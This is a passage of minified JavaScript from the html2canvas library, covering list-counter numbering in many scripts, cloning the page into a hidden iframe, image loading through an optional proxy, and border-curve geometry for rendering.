Rs(Math.abs(A),r,!1,function(A){return e[Math.floor(A%r)]})+t},ks=function(A,e,t,r,n,B){if(A<-9999||A>9999)return Zs(A,4,n.length>0);var s=Math.abs(A),o=n;if(0===s)return e[0]+o;for(var i=0;s>0&&i<=4;i++){var a=s%10;0===a&&jn(B,1)&&""!==o?o=e[a]+o:a>1||1===a&&0===i||1===a&&1===i&&jn(B,2)||1===a&&1===i&&jn(B,4)&&A>100||1===a&&i>1&&jn(B,8)?o=e[a]+(i>0?t[i-1]:"")+o:1===a&&i>0&&(o=t[i-1]+o),s=Math.floor(s/10)}return(A<0?r:"")+o},Js="十百千萬",Xs="拾佰仟萬",Ys="マイナス",Ws="마이너스",Zs=function(A,e,t){var r=t?". ":"",n=t?"、":"",B=t?", ":"",s=t?" ":"";switch(e){case 0:return"•"+s;case 1:return"◦"+s;case 2:return"◾"+s;case 5:var o=Ns(A,48,57,!0,r);return o.length<4?"0"+o:o;case 4:return Ps(A,"〇一二三四五六七八九",n);case 6:return Vs(A,1,3999,Ts,3,r).toLowerCase();case 7:return Vs(A,1,3999,Ts,3,r);case 8:return Ns(A,945,969,!1,r);case 9:return Ns(A,97,122,!1,r);case 10:return Ns(A,65,90,!1,r);case 11:return Ns(A,1632,1641,!0,r);case 12:case 49:return Vs(A,1,9999,Ss,3,r);case 35:return Vs(A,1,9999,Ss,3,r).toLowerCase();case 13:return Ns(A,2534,2543,!0,r);case 14:case 30:return Ns(A,6112,6121,!0,r);case 15:return Ps(A,"子丑寅卯辰巳午未申酉戌亥",n);case 16:return Ps(A,"甲乙丙丁戊己庚辛壬癸",n);case 17:case 48:return ks(A,"零一二三四五六七八九",Js,"負",n,14);case 47:return ks(A,"零壹貳參肆伍陸柒捌玖",Xs,"負",n,15);case 42:return ks(A,"零一二三四五六七八九",Js,"负",n,14);case 41:return ks(A,"零壹贰叁肆伍陆柒捌玖",Xs,"负",n,15);case 26:return ks(A,"〇一二三四五六七八九","十百千万",Ys,n,0);case 25:return ks(A,"零壱弐参四伍六七八九","拾百千万",Ys,n,7);case 31:return ks(A,"영일이삼사오육칠팔구","십백천만",Ws,B,7);case 33:return ks(A,"零一二三四五六七八九","十百千萬",Ws,B,0);case 32:return ks(A,"零壹貳參四五六七八九","拾百千",Ws,B,7);case 18:return Ns(A,2406,2415,!0,r);case 20:return Vs(A,1,19999,Gs,3,r);case 21:return Ns(A,2790,2799,!0,r);case 22:return Ns(A,2662,2671,!0,r);case 22:return Vs(A,1,10999,Os,3,r);case 23:return Ps(A,"あいうえおかきくけこさしすせそたちつてとなにぬねのはひふへほまみむめもやゆよらりるれろわゐゑをん");case 24:return Ps(A,"いろはにほへとちりぬるをわかよたれそつねならむうゐのおくやまけふこえてあさきゆめみしゑひもせす");case 27:return Ns(A,3302,3311,!0,r);case 28:return Ps(A,"アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヰヱヲン",n);case 29:return Ps(A,"イロハニホヘトチリヌルヲワカヨタレソツネナラムウヰノオクヤマケフコエテアサキユメミシヱヒモセス",n);case 34:return Ns(A,3792,3801,!0,r);case 37:return Ns(A,6160,6169,!0,r);case 38:return Ns(A,4160,4169,!0,r);case 39:return Ns(A,2918,2927,!0,r);case 40:return Ns(A,1776,1785,!0,r);case 43:return Ns(A,3046,3055,!0,r);case 44:return Ns(A,3174,3183,!0,r);case 45:return Ns(A,3664,3673,!0,r);case 46:return Ns(A,3872,3881,!0,r);default:return Ns(A,48,57,!0,r)}},_s="data-html2canvas-ignore",qs=function(){function A(A,e,t){if(this.context=A,this.options=t,this.scrolledElements=[],this.referenceElement=e,this.counters=new xs,this.quoteDepth=0,!e.ownerDocument)throw new Error("Cloned element does not have an owner document");this.documentElement=this.cloneNode(e.ownerDocument.documentElement,!1)}return A.prototype.toIFrame=function(A,e){var t=this,r=$s(A,e);if(!r.contentWindow)return Promise.reject("Unable to find iframe window");var n=A.defaultView.pageXOffset,B=A.defaultView.pageYOffset,s=r.contentWindow,o=s.document,i=to(r).then(function(){return xA(t,void 0,void 0,function(){var A,t;return TA(this,function(n){switch(n.label){case 0:return this.scrolledElements.forEach(oo),s&&(s.scrollTo(e.left,e.top),!/(iPad|iPhone|iPod)/g.test(navigator.userAgent)||s.scrollY===e.top&&s.scrollX===e.left||(this.context.logger.warn("Unable to restore scroll position for cloned document"),this.context.windowBounds=this.context.windowBounds.add(s.scrollX-e.left,s.scrollY-e.top,0,0))),A=this.options.onclone,void 0===(t=this.clonedReferenceElement)?[2,Promise.reject("Error finding the "+this.referenceElement.nodeName+" in the cloned document")]:o.fonts&&o.fonts.ready?[4,o.fonts.ready]:[3,2];case 1:n.sent(),n.label=2;case 2:return/(AppleWebKit)/g.test(navigator.userAgent)?[4,eo(o)]:[3,4];case 3:n.sent(),n.label=4;case 4:return"function"==typeof A?[2,Promise.resolve().then(function(){return A(o,t)}).then(function(){return r})]:[2,r]}})})});return o.open(),o.write(Bo(document.doctype)+"<html></html>"),so(this.referenceElement.ownerDocument,n,B),o.replaceChild(o.adoptNode(this.documentElement),o.documentElement),o.close(),i},A.prototype.createElementClone=function(A){if(QB(A,2),Is(A))return this.createCanvasClone(A);if(ys(A))return this.createVideoClone(A);if(Ls(A))return this.createStyleClone(A);var e=A.cloneNode(!1);return ms(e)&&(ms(A)&&A.currentSrc&&A.currentSrc!==A.src&&(e.src=A.currentSrc,e.srcset=""),"lazy"===e.loading&&(e.loading="eager")),Ms(e)?this.createCustomElementClone(e):e},A.prototype.createCustomElementClone=function(A){var e=document.createElement("html2canvascustomelement");return no(A.style,e),e},A.prototype.createStyleClone=function(A){try{var e=A.sheet;if(e&&e.cssRules){var t=[].slice.call(e.cssRules,0).reduce(function(A,e){return e&&"string"==typeof e.cssText?A+e.cssText:A},""),r=A.cloneNode(!1);return r.textContent=t,r}}catch(n){if(this.context.logger.error("Unable to access cssRules property",n),"SecurityError"!==n.name)throw n}return A.cloneNode(!1)},A.prototype.createCanvasClone=function(A){var e;if(this.options.inlineImages&&A.ownerDocument){var t=A.ownerDocument.createElement("img");try{return t.src=A.toDataURL(),t}catch(i){this.context.logger.info("Unable to inline canvas contents, canvas is tainted",A)}}var r=A.cloneNode(!1);try{r.width=A.width,r.height=A.height;var n=A.getContext("2d"),B=r.getContext("2d");if(B)if(!this.options.allowTaint&&n)B.putImageData(n.getImageData(0,0,A.width,A.height),0,0);else{var s=null!==(e=A.getContext("webgl2"))&&void 0!==e?e:A.getContext("webgl");if(s){var o=s.getContextAttributes();!1===(null==o?void 0:o.preserveDrawingBuffer)&&this.context.logger.warn("Unable to clone WebGL context as it has preserveDrawingBuffer=false",A)}B.drawImage(A,0,0)}return r}catch(i){this.context.logger.info("Unable to clone canvas as it is tainted",A)}return r},A.prototype.createVideoClone=function(A){var e=A.ownerDocument.createElement("canvas");e.width=A.offsetWidth,e.height=A.offsetHeight;var t=e.getContext("2d");try{return t&&(t.drawImage(A,0,0,e.width,e.height),this.options.allowTaint||t.getImageData(0,0,e.width,e.height)),e}catch(n){this.context.logger.info("Unable to clone video as it is tainted",A)}var r=A.ownerDocument.createElement("canvas");return r.width=A.offsetWidth,r.height=A.offsetHeight,r},A.prototype.appendChildNode=function(A,e,t){Us(e)&&("SCRIPT"===e.tagName||e.hasAttribute(_s)||"function"==typeof this.options.ignoreElements&&this.options.ignoreElements(e))||this.options.copyStyles&&Us(e)&&Ls(e)||A.appendChild(this.cloneNode(e,t))},A.prototype.cloneChildNodes=function(A,e,t){for(var r=this,n=A.shadowRoot?A.shadowRoot.firstChild:A.firstChild;n;n=n.nextSibling)if(Us(n)&&Ds(n)&&"function"==typeof n.assignedNodes){var B=n.assignedNodes();B.length&&B.forEach(function(A){return r.appendChildNode(e,A,t)})}else this.appendChildNode(e,n,t)},A.prototype.cloneNode=function(A,e){if(Cs(A))return document.createTextNode(A.data);if(!A.ownerDocument)return A.cloneNode(!1);var t=A.ownerDocument.defaultView;if(t&&Us(A)&&(Fs(A)||hs(A))){var r=this.createElementClone(A);r.style.transitionProperty="none";var n=t.getComputedStyle(A),B=t.getComputedStyle(A,":before"),s=t.getComputedStyle(A,":after");this.referenceElement===A&&Fs(r)&&(this.clonedReferenceElement=r),Es(r)&&go(r);var o=this.counters.parse(new cB(this.context,n)),i=this.resolvePseudoContent(A,r,B,pB.BEFORE);Ms(A)&&(e=!0),ys(A)||this.cloneChildNodes(A,r,e),i&&r.insertBefore(i,r.firstChild);var a=this.resolvePseudoContent(A,r,s,pB.AFTER);return a&&r.appendChild(a),this.counters.pop(o),(n&&(this.options.copyStyles||hs(A))&&!Ks(A)||e)&&no(n,r),0===A.scrollTop&&0===A.scrollLeft||this.scrolledElements.push([r,A.scrollLeft,A.scrollTop]),(vs(A)||bs(A))&&(vs(r)||bs(r))&&(r.value=A.value),r}return A.cloneNode(!1)},A.prototype.resolvePseudoContent=function(A,e,t,r){var n=this;if(t){var B=t.content,s=e.ownerDocument;if(s&&B&&"none"!==B&&"-moz-alt-content"!==B&&"none"!==t.display){this.counters.parse(new cB(this.context,t));var o=new aB(this.context,t),i=s.createElement("html2canvaspseudoelement");no(t,i),o.content.forEach(function(e){if(0===e.type)i.appendChild(s.createTextNode(e.value));else if(22===e.type){var t=s.createElement("img");t.src=e.value,t.style.opacity="1",i.appendChild(t)}else if(18===e.type){if("attr"===e.name){var r=e.values.filter(Lt);r.length&&i.appendChild(s.createTextNode(A.getAttribute(r[0].value)||""))}else if("counter"===e.name){var B=e.values.filter(Mt),a=B[0],c=B[1];if(a&&Lt(a)){var g=n.counters.getCounterValue(a.value),Q=c&&Lt(c)?Un.parse(n.context,c.value):3;i.appendChild(s.createTextNode(Zs(g,Q,!1)))}}else if("counters"===e.name){var w=e.values.filter(Mt),u=(a=w[0],w[1]);c=w[2];if(a&&Lt(a)){var l=n.counters.getCounterValues(a.value),C=c&&Lt(c)?Un.parse(n.context,c.value):3,U=u&&0===u.type?u.value:"",F=l.map(function(A){return Zs(A,C,!1)}).join(U);i.appendChild(s.createTextNode(F))}}}else if(20===e.type)switch(e.value){case"open-quote":i.appendChild(s.createTextNode(rB(o.quotes,n.quoteDepth++,!0)));break;case"close-quote":i.appendChild(s.createTextNode(rB(o.quotes,--n.quoteDepth,!1)));break;default:i.appendChild(s.createTextNode(e.value))}}),i.className=io+" "+ao;var a=r===pB.BEFORE?" "+io:" "+ao;return hs(e)?e.className.baseValue+=a:e.className+=a,i}}},A.destroy=function(A){return!!A.parentNode&&(A.parentNode.removeChild(A),!0)},A}();(HB=pB||(pB={}))[HB.BEFORE=0]="BEFORE",HB[HB.AFTER=1]="AFTER";var js,zs,$s=function(A,e){var t=A.createElement("iframe");return t.className="html2canvas-container",t.style.visibility="hidden",t.style.position="fixed",t.style.left="-10000px",t.style.top="0px",t.style.border="0",t.width=e.width.toString(),t.height=e.height.toString(),t.scrolling="no",t.setAttribute(_s,"true"),A.body.appendChild(t),t},Ao=function(A){return new Promise(function(e){A.complete?e():A.src?(A.onload=e,A.onerror=e):e()})},eo=function(A){return Promise.all([].slice.call(A.images,0).map(Ao))},to=function(A){return new Promise(function(e,t){var r=A.contentWindow;if(!r)return t("No window assigned for iframe");var n=r.document;r.onload=A.onload=function(){r.onload=A.onload=null;var t=setInterval(function(){n.body.childNodes.length>0&&"complete"===n.readyState&&(clearInterval(t),e(A))},50)}})},ro=["all","d","content"],no=function(A,e){for(var t=A.length-1;t>=0;t--){var r=A.item(t);-1===ro.indexOf(r)&&e.style.setProperty(r,A.getPropertyValue(r))}return e},Bo=function(A){var e="";return A&&(e+="<!DOCTYPE ",A.name&&(e+=A.name),A.internalSubset&&(e+=A.internalSubset),A.publicId&&(e+='"'+A.publicId+'"'),A.systemId&&(e+='"'+A.systemId+'"'),e+=">"),e},so=function(A,e,t){A&&A.defaultView&&(e!==A.defaultView.pageXOffset||t!==A.defaultView.pageYOffset)&&A.defaultView.scrollTo(e,t)},oo=function(A){var e=A[0],t=A[1],r=A[2];e.scrollLeft=t,e.scrollTop=r},io="___html2canvas___pseudoelement_before",ao="___html2canvas___pseudoelement_after",co='{\n    content: "" !important;\n    display: none !important;\n}',go=function(A){Qo(A,"."+io+":before"+co+"\n         ."+ao+":after"+co)},Qo=function(A,e){var t=A.ownerDocument;if(t){var r=t.createElement("style");r.textContent=e,A.appendChild(r)}},wo=function(){function A(){}return A.getOrigin=function(e){var t=A._link;return t?(t.href=e,t.href=t.href,t.protocol+t.hostname+t.port):"about:blank"},A.isSameOrigin=function(e){return A.getOrigin(e)===A._origin},A.setContext=function(e){A._link=e.document.createElement("a"),A._origin=A.getOrigin(e.location.href)},A._origin="about:blank",A}(),uo=function(){function A(A,e){this.context=A,this._options=e,this._cache={}}return A.prototype.addImage=function(A){var e=Promise.resolve();return this.has(A)?e:po(A)||Fo(A)?((this._cache[A]=this.loadImage(A)).catch(function(){}),e):e},A.prototype.match=function(A){return this._cache[A]},A.prototype.loadImage=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B=this;return TA(this,function(s){switch(s.label){case 0:return e=wo.isSameOrigin(A),t=!ho(A)&&!0===this._options.useCORS&&OB.SUPPORT_CORS_IMAGES&&!e,r=!ho(A)&&!e&&!po(A)&&"string"==typeof this._options.proxy&&OB.SUPPORT_CORS_XHR&&!t,e||!1!==this._options.allowTaint||ho(A)||po(A)||r||t?(n=A,r?[4,this.proxy(n)]:[3,2]):[2];case 1:n=s.sent(),s.label=2;case 2:return this.context.logger.debug("Added image "+A.substring(0,256)),[4,new Promise(function(A,e){var r=new Image;r.onload=function(){return A(r)},r.onerror=e,(fo(n)||t)&&(r.crossOrigin="anonymous"),r.src=n,!0===r.complete&&setTimeout(function(){return A(r)},500),B._options.imageTimeout>0&&setTimeout(function(){return e("Timed out ("+B._options.imageTimeout+"ms) loading image")},B._options.imageTimeout)})];case 3:return[2,s.sent()]}})})},A.prototype.has=function(A){return void 0!==this._cache[A]},A.prototype.keys=function(){return Promise.resolve(Object.keys(this._cache))},A.prototype.proxy=function(A){var e=this,t=this._options.proxy;if(!t)throw new Error("No proxy defined");var r=A.substring(0,256);return new Promise(function(n,B){var s=OB.SUPPORT_RESPONSE_TYPE?"blob":"text",o=new XMLHttpRequest;o.onload=function(){if(200===o.status)if("text"===s)n(o.response);else{var A=new FileReader;A.addEventListener("load",function(){return n(A.result)},!1),A.addEventListener("error",function(A){return B(A)},!1),A.readAsDataURL(o.response)}else B("Failed to proxy resource "+r+" with status code "+o.status)},o.onerror=B;var i=t.indexOf("?")>-1?"&":"?";if(o.open("GET",""+t+i+"url="+encodeURIComponent(A)+"&responseType="+s),"text"!==s&&o instanceof XMLHttpRequest&&(o.responseType=s),e._options.imageTimeout){var a=e._options.imageTimeout;o.timeout=a,o.ontimeout=function(){return B("Timed out ("+a+"ms) proxying "+r)}}o.send()})},A}(),lo=/^data:image\/svg\+xml/i,Co=/^data:image\/.*;base64,/i,Uo=/^data:image\/.*/i,Fo=function(A){return OB.SUPPORT_SVG_DRAWING||!Ho(A)},ho=function(A){return Uo.test(A)},fo=function(A){return Co.test(A)},po=function(A){return"blob"===A.substr(0,4)},Ho=function(A){return"svg"===A.substr(-3).toLowerCase()||lo.test(A)},Eo=function(){function A(A,e){this.type=0,this.x=A,this.y=e}return A.prototype.add=function(e,t){return new A(this.x+e,this.y+t)},A}(),Io=function(A,e,t){return new Eo(A.x+(e.x-A.x)*t,A.y+(e.y-A.y)*t)},yo=function(){function A(A,e,t,r){this.type=1,this.start=A,this.startControl=e,this.endControl=t,this.end=r}return A.prototype.subdivide=function(e,t){var r=Io(this.start,this.startControl,e),n=Io(this.startControl,this.endControl,e),B=Io(this.endControl,this.end,e),s=Io(r,n,e),o=Io(n,B,e),i=Io(s,o,e);return t?new A(this.start,r,s,i):new A(i,o,B,this.end)},A.prototype.add=function(e,t){return new A(this.start.add(e,t),this.startControl.add(e,t),this.endControl.add(e,t),this.end.add(e,t))},A.prototype.reverse=function(){return new A(this.end,this.endControl,this.startControl,this.start)},A}(),mo=function(A){return 1===A.type},Ko=function(){return function(A){var e=A.styles,t=A.bounds,r=Pt(e.borderTopLeftRadius,t.width,t.height),n=r[0],B=r[1],s=Pt(e.borderTopRightRadius,t.width,t.height),o=s[0],i=s[1],a=Pt(e.borderBottomRightRadius,t.width,t.height),c=a[0],g=a[1],Q=Pt(e.borderBottomLeftRadius,t.width,t.height),w=Q[0],u=Q[1],l=[];l.push((n+o)/t.width),l.push((w+c)/t.width),l.push((B+u)/t.height),l.push((i+g)/t.height);var C=Math.max.apply(Math,l);C>1&&(n/=C,B/=C,o/=C,i/=C,c/=C,g/=C,w/=C,u/=C);var U=t.width-o,F=t.height-g,h=t.width-c,d=t.height-u,f=e.borderTopWidth,p=e.borderRightWidth,H=e.borderBottomWidth,E=e.borderLeftWidth,I=kt(e.paddingTop,A.bounds.width),y=kt(e.paddingRight,A.bounds.width),m=kt(e.paddingBottom,A.bounds.width),K=kt(e.paddingLeft,A.bounds.width);this.topLeftBorderDoubleOuterBox=n>0||B>0?Lo(t.left+E/3,t.top+f/3,n-E/3,B-f/3,js.TOP_LEFT):new Eo(t.left+E/3,t.top+f/3),this.topRightBorderDoubleOuterBox=n>0||B>0?Lo(t.left+U,t.top+f/3,o-p/3,i-f/3,js.TOP_RIGHT):new Eo(t.left+t.width-p/3,t.top+f/3),this.bottomRightBorderDoubleOuterBox=c>0||g>0?Lo(t.left+h,t.top+F,c-p/3,g-H/3,js.BOTTOM_RIGHT):new Eo(t.left+t.width-p/3,t.top+t.height-H/3),this.bottomLeftBorderDoubleOuterBox=w>0||u>0?Lo(t.left+E/3,t.top+d,w-E/3,u-H/3,js.BOTTOM_LEFT):new Eo(t.left+E/3,t.top+t.height-H/3),this.topLeftBorderDoubleInnerBox=n>0||B>0?Lo(t.left+2*E/3,t.top+2*f/3,n-2*E/3,B-2*f/3,js.TOP_LEFT):new Eo(t.left+2*E/3,t.top+2*f/3),this.topRightBorderDoubleInnerBox=n>0||B>0?Lo(t.left+U,t.top+2*f/3,o-2*p/3,i-2*f/3,js.TOP_RIGHT):new Eo(t.left+t.width-2*p/3,t.top+2*f/3),this.bottomRightBorderDoubleInnerBox=c>0||g>0?Lo(t.left+h,t.top+F,c-2*p/3,g-2*H/3,js.BOTTOM_RIGHT):new Eo(t.left+t.width-2*p/3,t.top+t.height-2*H/3),this.bottomLeftBorderDoubleInnerBox=w>0||u>0?Lo(t.left+2*E/3,t.top+d,w-2*E/3,u-2*H/3,js.BOTTOM_LEFT):new Eo(t.left+2*E/3,t.top+t.height-2*H/3),this.topLeftBorderStroke=n>0||B>0?Lo(t.left+E/2,t.top+f/2,n-E/2,B-f/2,js.TOP_LEFT):new Eo(t.left+E/2,t.top+f/2),this.topRightBorderStroke=n>0||B>0?Lo(t.left+U,t.top+f/2,o-p/2,i-f/2,js.TOP_RIGHT):new Eo(t.left+t.width-p/2,t.top+f/2),this.bottomRightBorderStroke=c>0||g>0?Lo(t.left+h,t.top+F,c-p/2,g-H/2,js.BOTTOM_RIGHT):new Eo(t.left+t.width-p/2,t.top+t.height-H/2),this.bottomLeftBorderStroke=w>0||u>0?Lo(t.left+E/2,t.top+d,w-E/2,u-H/2,js.BOTTOM_LEFT):new Eo(t.left+E/2,t.top+t.height-H/2),this.topLeftBorderBox=n>0||B>0?Lo(t.left,t.top,n,B,js.TOP_LEFT):new Eo(t.left,t.top),this.topRightBorderBox=o>0||i>0?Lo(t.left+U,t.top,o,i,js.TOP_RIGHT):new Eo(t.left+t.width,t.top),this.bottomRightBorderBox=c>0||g>0?Lo(t.left+h,t.top+F,c,g,js.BOTTOM_RIGHT):new Eo(t.left+t.width,t.top+t.height),this.bottomLeftBorderBox=w>0||u>0?Lo(t.left,t.top+d,w,u,js.BOTTOM_LEFT):new Eo(t.left,t.top+t.height),this.topLeftPaddingBox=n>0||B>0?Lo(t.left+E,t.top+f,Math.max(0,n-E),Math.max(0,B-f),js.TOP_LEFT):new Eo(t.left+E,t.top+f),this.topRightPaddingBox=o>0||i>0?Lo(t.left+Math.min(U,t.width-p),t.top+f,U>t.width+p?0:Math.max(0,o-p),Math.max(0,i-f),js.TOP_RIGHT):new Eo(t.left+t.width-p,t.top+f),this.bottomRightPaddingBox=c>0||g>0?Lo(t.left+Math.min(h,t.width-E),t.top+Math.min(F,t.height-H),Math.max(0,c-p),Math.max(0,g-H),js.BOTTOM_RIGHT):new Eo(t.left+t.width-p,t.top+t.height-H),this.bottomLeftPaddingBox=w>0||u>0?Lo(t.left+E,t.top+Math.min(d,t.height-H),Math.max(0,w-E),Math.max(0,u-H),js.BOTTOM_LEFT):new Eo(t.left+E,t.top+t.height-H),this.topLeftContentBox=n>0||B>0?Lo(t.left+E+K,t.top+f+I,Math.max(0,n-(E+K)),Math.max(0,B-(f+I)),js.TOP_LEFT):new Eo(t.left+E+K,t.top+f+I),this.topRightContentBox=o>0||i>0?Lo(t.left+Math.min(U,t.width+E+K),t.top+f+I,U>t.width+E+K?0:o-E+K,i-(f+I),js.TOP_RIGHT):new Eo(t.left+t.width-(p+y),t.top+f+I),this.bottomRightContentBox=c>0||g>0?Lo(t.left+Math.min(h,t.width-(E+K)),t.top+Math.min(F,t.height+f+I),Math.max(0,c-(p+y)),g-(H+m),js.BOTTOM_RIGHT):new Eo(t.left+t.width-(p+y),t.top+t.height-(H+m)),this.bottomLeftContentBox=w>0||u>0?Lo(t.left+E+K,t.top+d,Math.max(0,w-(E+K)),u-(H+m),js.BOTTOM_LEFT):new Eo(t.left+E+K,t.top+t.height-(H+m))}}();(zs=js||(js={}))[zs.TOP_LEFT=0]="TOP_LEFT",zs[zs.TOP_RIGHT=1]="TOP_RIGHT",zs[zs.BOTTOM_RIGHT=2]="BOTTOM_RIGHT",zs[zs.BOTTOM_LEFT=3]="BOTTOM_LEFT";var Lo=function(A,e,t,r,n){var B=(Math.sqrt(2)-1)/3*4,s=t*B,o=r*B,i=A+t,a=e+r;switch(n){case js.TOP_LEFT:return new yo(new Eo(A,a),new Eo(A,a-o),new Eo(i-s,e),new Eo(i,e));case js.TOP_RIGHT:return new yo(new Eo(A,e),new Eo(A+s,e),new Eo(i,a-o),new Eo(i,a));case js.BOTTOM_RIGHT:return new yo(new Eo(i,e),new Eo(i,e+o),new Eo(A+s,a),new Eo(A,a));case js.BOTTOM_LEFT:default:return new yo(new Eo(i,a),new Eo(i-s,a),new Eo(A,e+o),new Eo(A,e))}},vo=function(A){return[A.topLeftBorderBox,A.topRightBorderBox,A.bottomRightBorderBox,A.bottomLeftBorderBox]},bo=function(A){return[A.topLeftPaddingBox,A.topRightPaddingBox,A.bottomRightPaddingBox,A.bottomLeftPaddingBox]},Do=function(){return function(A,e,t){this.offsetX=A,this.offsetY=e,this.matrix=t,this.type=0,this.target=6}}(),Mo=function(){return function(A,e){this.path=A,this.target=e,this.type=1}}(),xo=function(){return function(A){this.opacity=A,this.type=2,this.target=6}}(),To=function(A){return 1===A.type},So=function(A,e){return A.length===e.length&&A.some(function(A,t){return A===e[t]})},Oo=function(){return function(A){this.element=A,this.inlineLevel=[],this.nonInlineLevel=[],this.negativeZIndex=[],this.zeroOrAutoZIndexOrTransformedOrOpacity=[],this.positiveZIndex=[],this.nonPositionedFloats=[],this.nonPositionedInlineLevel=[]}}(),Go=function(){function A(A,e){if(this.container=A,this.parent=e,this.effects=[],this.curves=new Ko(this.container),this.container.styles.opacity<1&&this.effects.push(new xo(this.container.styles.opacity)),null!==this.container.styles.transform){var t=this.container.bounds.left+this.container.styles.transformOrigin[0].number,r=this.container.bounds.top+this.container.styles.transformOrigin[1].number,n=this.container.styles.transform;this.effects.push(new Do(t,r,n))}if(0!==this.container.styles.overflowX){var B=vo(this.curves),s=bo(this.curves);So(B,s)?this.effects.push(new Mo(B,6)):(this.effects.push(new Mo(B,2)),this.effects.push(new Mo(s,4)))}}return A.prototype.getEffects=function(A){for(var e=-1===[2,3].indexOf(this.container.styles.position),t=this.parent,r=this.effects.slice(0);t;){var n=t.effects.filter(function(A){return!To(A)});if(e||0!==t.container.styles.position||!t.parent){if(r.unshift.apply(r,n),e=-1===[2,3].indexOf(t.container.styles.position),0!==t.container.styles.overflowX){var B=vo(t.curves),s=bo(t.curves);So(B,s)||r.unshift(new Mo(s,6))}}else r.unshift.apply(r,n);t=t.parent}return r.filter(function(e){return jn(e.target,A)})},A}(),Vo=function(A,e,t,r){A.container.elements.forEach(function(n){var B=jn(n.flags,4),s=jn(n.flags,2),o=new Go(n,A);jn(n.styles.display,2048)&&r.push(o);var i=jn(n.flags,8)?[]:r;if(B||s){var a=B||n.styles.isPositioned()?t:e,c=new Oo(o);if(n.styles.isPositioned()||n.styles.opacity<1||n.styles.isTransformed()){var g=n.styles.zIndex.order;if(g<0){var Q=0;a.negativeZIndex.some(function(A,e){return g>A.element.container.styles.zIndex.order?(Q=e,!1):Q>0}),a.negativeZIndex.splice(Q,0,c)}else if(g>0){var w=0;a.positiveZIndex.some(function(A,e){return g>=A.element.container.styles.zIndex.order?(w=e+1,!1):w>0}),a.positiveZIndex.splice(w,0,c)}else a.zeroOrAutoZIndexOrTransformedOrOpacity.push(c)}else n.styles.isFloating()?a.nonPositionedFloats.push(c):a.nonPositionedInlineLevel.push(c);Vo(o,c,B?c:t,i)}else n.styles.isInlineLevel()?e.inlineLevel.push(o):e.nonInlineLevel.push(o),Vo(o,e,t,i);jn(n.flags,8)&&Ro(n,i)})},Ro=function(A,e){for(var t=A instanceof $B?A.start:1,r=A instanceof $B&&A.reversed,n=0;n<e.length;n++){var B=e[n];B.container instanceof zB&&"number"==typeof B.container.value&&0!==B.container.value&&(t=B.container.value),B.listValue=Zs(t,B.container.styles.listStyleType,!0),t+=r?-1:1}},No=function(A,e){switch(e){case 0:return ko(A.topLeftBorderBox,A.topLeftPaddingBox,A.topRightBorderBox,A.topRightPaddingBox);case 1:return ko(A.topRightBorderBox,A.topRightPaddingBox,A.bottomRightBorderBox,A.bottomRightPaddingBox);case 2:return ko(A.bottomRightBorderBox,A.bottomRightPaddingBox,A.bottomLeftBorderBox,A.bottomLeftPaddingBox);default:return ko(A.bottomLeftBorderBox,A.bottomLeftPaddingBox,A.topLeftBorderBox,A.topLeftPaddingBox)}},Po=function(A,e){var t=[];return mo(A)?t.push(A.subdivide(.5,!1)):t.push(A),mo(e)?t.push(e.subdivide(.5,!0)):t.push(e),t},ko=function(A,e,t,r){var n=[];return mo(A)?n.push(A.subdivide(.5,!1)):n.push(A),mo(t)?n.push(t.subdivide(.5,!0)):n.push(t),mo(r)?n.push(r.subdivide(.5,!0).reverse()):n.push(r),mo(e)?n.push(e.subdivide(.5,!1).reverse()):n.push(e),n},Jo=function(A){var e=A.bounds,t=A.styles;return e.add(t.borderLeftWidth,t.borderTopWidth,-(t.borderRightWidth+t.borderLeftWidth),-(t.borderTopWidth+t.borderBottomWidth))},Xo=function(A){var e=A.styles,t=A.bounds,r=kt(e.paddingLeft,t.width),n=kt(e.paddingRight,t.width),B=kt(e.paddingTop,t.width),s=kt(e.paddingBottom,t.width);return t.add(r+e.borderLeftWidth,B+e.borderTopWidth,-(e.borderRightWidth+e.borderLeftWidth+r+n),-(e.borderTopWidth+e.borderBottomWidth+B+s))},Yo=function(A,e,t){var r,n,B=(r=qo(A.styles.backgroundOrigin,e),n=A,0===r?n.bounds:2===r?Xo(n):Jo(n)),s=function(A,e){return 0===A?e.bounds:2===A?Xo(e):Jo(e)}(qo(A.styles.backgroundClip,e),A),o=_o(qo(A.styles.backgroundSize,e),t,B),i=o[0],a=o[1],c=Pt(qo(A.styles.backgroundPosition,e),B.width-i,B.height-a);return[jo(qo(A.styles.backgroundRepeat,e),c,o,B,s),Math.round(B.left+c[0]),Math.round(B.top+c[1]),i,a]},Wo=function(A){return Lt(A)&&A.value===Ir.AUTO},Zo=function(A){return"number"==typeof A},_o=function(A,e,t){var r=e[0],n=e[1],B=e[2],s=A[0],o=A[1];if(!s)return[0,0];if(Ot(s)&&o&&Ot(o))return[kt(s,t.width),kt(o,t.height)];var i=Zo(B);if(Lt(s)&&(s.value===Ir.CONTAIN||s.value===Ir.COVER))return Zo(B)?t.width/t.height<B!=(s.value===Ir.COVER)?[t.width,t.width/B]:[t.height*B,t.height]:[t.width,t.height];var a=Zo(r),c=Zo(n),g=a||c;if(Wo(s)&&(!o||Wo(o)))return a&&c?[r,n]:i||g?g&&i?[a?r:n*B,c?n:r/B]:[a?r:t.width,c?n:t.height]:[t.width,t.height];if(i){var Q=0,w=0;return Ot(s)?Q=kt(s,t.width):Ot(o)&&(w=kt(o,t.height)),Wo(s)?Q=w*B:o&&!Wo(o)||(w=Q/B),[Q,w]}var u=null,l=null;if(Ot(s)?u=kt(s,t.width):o&&Ot(o)&&(l=kt(o,t.height)),null===u||o&&!Wo(o)||(l=a&&c?u/r*n:t.height),null!==l&&Wo(s)&&(u=a&&c?l/n*r:t.width),null!==u&&null!==l)return[u,l];throw new Error("Unable to calculate background-size for element")},qo=function(A,e){var t=A[e];return void 0===t?A[0]:t},jo=function(A,e,t,r,n){var B=e[0],s=e[1],o=t[0],i=t[1];switch(A){case 2:return[new Eo(Math.round(r.left),Math.round(r.top+s)),new Eo(Math.round(r.left+r.width),Math.round(r.top+s)),new Eo(Math.round(r.left+r.width),Math.round(i+r.top+s)),new Eo(Math.round(r.left),Math.round(i+r.top+s))];case 3:return[new Eo(Math.round(r.left+B),Math.round(r.top)),new Eo(Math.round(r.left+B+o),Math.round(r.top)),new Eo(Math.round(r.left+B+o),Math.round(r.height+r.top)),new Eo(Math.round(r.left+B),Math.round(r.height+r.top))];case 1:return[new Eo(Math.round(r.left+B),Math.round(r.top+s)),new 